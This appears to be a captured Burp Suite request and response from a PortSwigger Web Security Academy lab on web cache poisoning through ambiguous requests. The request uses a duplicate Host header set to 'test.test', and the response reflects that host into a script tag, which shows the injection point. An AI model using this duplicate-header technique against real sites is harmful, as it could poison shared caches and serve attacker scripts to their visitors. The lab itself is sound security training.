 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?test=test HTTP/1.1
2 Host: 0a47005104ca92128055033000fc00ea.h1-web-security-academy.net
3 Host: test.test
4 Cookie: session=7bE1X2Ly6ZDJzcwHjZatDKXO3o2rvvSc; _lab=
46%7cMCwCFCgBOLChKQ7Hn4enHEmWd55SjVyNAhQ3qnNfpuG6nAx%2bT0v7dNjE9V7LyE8Bvztencc%2bTY%2f1eIGEg0VAotbga
hvPHzjybfQLAsr0hkavO%2bRcMZu5CVmTe1ZwmC1G9CfgVwlAf7cteeTAeXZKtsaIFFXmGnPkjO9VJ%2fZJXv7uQAdwfMI%3d
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a47005104ca92128055033000fc00ea.h1-web-security-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 13
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10857
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//test.test/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0f0064047b9295807c0230016300fb.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-cache-poisoning-via-ambiguous-r
equests'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=
0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
30 <g>
test
2 matches